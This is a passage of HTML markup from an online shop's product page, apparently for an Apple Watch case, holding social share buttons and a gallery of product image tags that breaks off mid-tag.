    <div class="third-party-more" id="share_card_">
      <div class="third-party-arrow third-party-arrow-small">
        <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

      </div>
      <div class="third-party-more-list">
            <a
    target="_blank"
    class="third-party-item"
    data-platform="Line"
    href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Fheregobuy.com%2Fproducts%2Fapple-watch-hulle"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
  <path d="M9.35863 15.4633H10.9721C11.2016 15.4633 11.3893 15.2752 11.3893 15.0453V15.0105C11.3893 14.7806 11.2016 14.5925 10.9721 14.5925H9.81066V11.9456C9.81066 11.7157 9.62294 11.5277 9.39344 11.5277H9.35863C9.12912 11.5277 8.94141 11.7157 8.94141 11.9456V15.0453C8.94141 15.2752 9.12912 15.4633 9.35863 15.4633Z" fill="currentColor"/>
  <path d="M19.3566 13.5204V13.4855C19.3566 13.2556 19.1688 13.0676 18.9393 13.0676H17.7779V12.4059H18.9393C19.1688 12.4059 19.3566 12.2178 19.3566 11.9879V11.9531C19.3566 11.7232 19.1688 11.5352 18.9393 11.5352H17.3258C17.0963 11.5352 16.9086 11.7232 16.9086 11.9531V15.0527C16.9086 15.2826 17.0963 15.4707 17.3258 15.4707H18.9393C19.1688 15.4707 19.3566 15.2826 19.3566 15.0527V15.0179C19.3566 14.788 19.1688 14.5999 18.9393 14.5999H17.7779V13.9382H18.9393C19.1688 13.9383 19.3566 13.7502 19.3566 13.5204Z" fill="currentColor"/>
  <path d="M16.152 15.4145C16.1937 15.3946 16.229 15.3688 16.2538 15.3385C16.331 15.2606 16.3743 15.1552 16.3744 15.0454V11.9457C16.3744 11.7158 16.1867 11.5278 15.9571 11.5278H15.9223C15.6928 11.5278 15.5051 11.7158 15.5051 11.9457V13.7653L13.997 11.7391C13.925 11.6132 13.7893 11.5278 13.6348 11.5278H13.6C13.3704 11.5278 13.1827 11.7158 13.1827 11.9457V15.0454C13.1827 15.2753 13.3704 15.4634 13.6 15.4634H13.6348C13.8643 15.4634 14.052 15.2753 14.052 15.0454V13.1918L15.5709 15.2699C15.5803 15.2845 15.5905 15.2986 15.6016 15.3119C15.6433 15.3689 15.7004 15.408 15.764 15.4318C15.8129 15.4521 15.8663 15.4633 15.9223 15.4633H15.9571C16.0251 15.4633 16.092 15.4466 16.152 15.4145Z" fill="currentColor"/>
  <path d="M12.1433 15.4633H12.1781C12.4076 15.4633 12.5953 15.2752 12.5953 15.0453V11.9457C12.5953 11.7158 12.4076 11.5278 12.1781 11.5278H12.1433C11.9138 11.5278 11.726 11.7158 11.726 11.9457V15.0453C11.726 15.2752 11.9138 15.4633 12.1433 15.4633Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28ZM14 7C18.4183 7 22 9.87288 22 13.4168C22 14.6546 21.5627 15.8104 20.8056 16.7906C20.7682 16.8464 20.7192 16.908 20.6575 16.9761L20.6529 16.9812C20.3943 17.2911 20.103 17.5821 19.7829 17.8506C17.5706 19.8989 13.9291 22.3375 13.4485 21.9613C13.2916 21.8384 13.3497 21.5359 13.4158 21.192C13.5255 20.6205 13.6573 19.9346 12.8607 19.7685C12.7717 19.7582 12.683 19.7472 12.5949 19.7348L12.5933 19.7345C8.84581 19.2013 6 16.5756 6 13.4168C5.99988 9.87288 9.58167 7 14 7Z" fill="currentColor"/>
</svg>
    </div>
      <span class="third-party-name body6">Line</span>
  </a>

            <a
    target="_blank"
    class="third-party-item"
    data-platform="Whatsapp"
    href="https://api.whatsapp.com/send/?text=https%3A%2F%2Fheregobuy.com%2Fproducts%2Fapple-watch-hulle"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.6913 18.2358L11.4578 18.0978L9.34829 18.6579L9.9103 16.5752L9.76386 16.3346C9.22721 15.4636 8.94359 14.4613 8.94459 13.4393C8.94276 12.2066 9.3501 11.008 10.1031 10.0302C10.8562 9.05235 11.9126 8.35026 13.1078 8.03331C14.303 7.71636 15.5698 7.80236 16.7109 8.27791C17.8519 8.75345 18.8031 9.59183 19.4161 10.6624C20.0292 11.733 20.2697 12.9756 20.1002 14.1966C19.9306 15.4176 19.3606 16.5484 18.4789 17.4128C17.5972 18.2772 16.4534 18.8267 15.2256 18.9756C13.9979 19.1244 12.7552 18.8643 11.6913 18.2358ZM16.6563 14.1712C16.8278 14.2102 16.9881 14.2877 17.125 14.3977C17.1648 14.421 17.2084 14.4452 17.254 14.4704C17.5161 14.6156 17.844 14.7972 17.9047 15.0762C17.9344 15.2363 17.9136 15.4016 17.8453 15.5495C17.729 15.7943 17.5541 16.0069 17.3361 16.1685C17.118 16.3302 16.8634 16.4359 16.5946 16.4765C16.123 16.5298 15.6457 16.4548 15.2134 16.2595C14.7972 16.1175 14.3988 15.9282 14.026 15.6954C13.2832 15.2374 12.6367 14.6399 12.1223 13.9362C11.9641 13.7219 11.8174 13.4994 11.683 13.2696C11.4967 12.9695 11.3554 12.6439 11.2635 12.3031C11.2273 12.1613 11.2087 12.0156 11.2081 11.8692C11.199 11.6086 11.2487 11.3493 11.3535 11.1104C11.4583 10.8715 11.6155 10.659 11.8136 10.4887C11.9277 10.3874 12.0688 10.3213 12.2198 10.2982C12.3708 10.2751 12.5252 10.296 12.6646 10.3585C12.9347 10.5859 13.1338 10.8857 13.2384 11.2223C13.3738 11.4625 13.437 11.7363 13.4205 12.0112C13.3462 12.2605 13.2101 12.4871 13.0247 12.67C12.9717 12.7152 12.9384 12.779 12.9318 12.8482C12.9252 12.9174 12.9457 12.9864 12.9891 13.0408C13.4979 13.912 14.2874 14.5862 15.2292 14.9539C15.2816 14.9825 15.3427 14.9911 15.401 14.978C15.4593 14.9649 15.5108 14.9311 15.5458 14.8829C15.5979 14.8198 15.65 14.737 15.705 14.6497C15.8252 14.4585 15.9589 14.246 16.1355 14.1729C16.3068 14.1328 16.4849 14.1323 16.6563 14.1712Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28ZM8.50528 16.7685L7.5 20.5L11.2757 19.4941C12.7446 20.2833 14.4498 20.518 16.0783 20.1553C17.7068 19.7926 19.1494 18.8567 20.1415 17.5194C21.1336 16.1822 21.6085 14.5332 21.4791 12.8751C21.3498 11.217 20.6248 9.66099 19.4372 8.49263C18.2497 7.32427 16.6792 6.62192 15.014 6.51445C13.3488 6.40698 11.7006 6.90161 10.3717 7.90757C9.04292 8.91353 8.12265 10.3633 7.77981 11.991C7.43697 13.6186 7.69455 15.3148 8.50528 16.7685Z" fill="currentColor"/>
</svg>
    </div>
      <span class="third-party-name body6">Whatsapp</span>
  </a>

            <a
    target="_blank"
    class="third-party-item"
    data-platform="Tumblr"
    href="https://www.tumblr.com/widgets/share/tool?posttype=link&canonicalUrl=https%3A%2F%2Fheregobuy.com%2Fproducts%2Fapple-watch-hulle"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0ZM12.5 6C12.5 8.5 11 10.5 9 10.5V13H11V18C11 20.2091 12.7909 22 15 22H18V18.5H16C15.4477 18.5 15 18.0523 15 17.5V13H18V10H15V6H12.5Z" fill="currentColor"/>
</svg>
    </div>
      <span class="third-party-name body6">Tumblr</span>
  </a>

      </div>
    </div>
</share-card>
            </div>
      </product-info>
    </div>
  </main-product-detail>


  






  



<product-modal
  data-video-autoplay="false"
  data-hidden-video-controls="false"
  id="ProductModal-main-product-info"
  class="product-media-modal media-modal "
>
  <div class="product-media-modal__dialog" tabindex="-1">
    <button id="ModalClose-main-product-info" type="button" class="product-media-modal__toggle">
      <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

    </button>

    <div class="product-media-modal__content" role="document" tabindex="0">
        
          

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259.jpg?w=500&h=500&q=80 500w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259_1445x.jpg?w=500&h=500&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097233858128974"
  >


        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee_550x.jpg?w=1000&h=1000&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee.jpg?w=1000&h=1000&q=80 1000w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee_1445x.jpg?w=1000&h=1000&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097232784387153"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/a7ee921490304d9f91bbe49fdb038b50_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/a7ee921490304d9f91bbe49fdb038b50.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/a7ee921490304d9f91bbe49fdb038b50_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097233304480863"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/42bd5dca331049bca9b28b7b03707210_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/42bd5dca331049bca9b28b7b03707210.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/42bd5dca331049bca9b28b7b03707210_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097233489030145"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/326671043e234ecaae980c261dbc0c1d_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/326671043e234ecaae980c261dbc0c1d.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/326671043e234ecaae980c261dbc0c1d_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097233673579523"
  >

        


        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19.jpg?w=543&h=602&q=80 543w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19_1445x.jpg?w=543&h=602&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1220"
    data-media-id="5759097234076232726"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097234210450465"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097234411777027"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097234629880891"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097234847984709"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097235049311273"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097235217083422"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097235334523999"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097235552627724"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097235737177177"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097235938503714"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097236156607540"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097236324379657"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097236475374653"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097236676701268"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3_550x.jpg?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3_1445x.jpg?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5759097236827696188"
  >

    </div>
  </div>
</product-modal>
  







<product-photo-swipe id="ProductPhotoSwipe-main-product-info" data-video-autoplay="false" data-hidden-video-controls="false">
    
    

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259_1800x.jpg?w=500&h=500&q=80"
    alt=""
    width="500"
    height="500"
    data-media-id="5759097233858128974"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee_1800x.jpg?w=1000&h=1000&q=80"
    alt=""
    width="1000"
    height="1000"
    data-media-id="5759097232784387153"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/a7ee921490304d9f91bbe49fdb038b50_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5759097233304480863"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/42bd5dca331049bca9b28b7b03707210_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5759097233489030145"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/326671043e234ecaae980c261dbc0c1d_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5759097233673579523"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19_1800x.jpg?w=543&h=602&q=80"
    alt=""
    width="543"
    height="602"
    data-media-id="5759097234076232726"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5759097234210450465"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5759097234411777027"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5759097234629880891"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5759097234847984709"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5759097235049311273"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5759097235217083422"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5759097235334523999"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5759097235552627724"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5759097235737177177"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5759097235938503714"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5759097236156607540"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5759097236324379657"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5759097236475374653"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648_1800x.jpg?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5759097236676701268"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3_1800x.jpg?w=800&h=800&q=80"
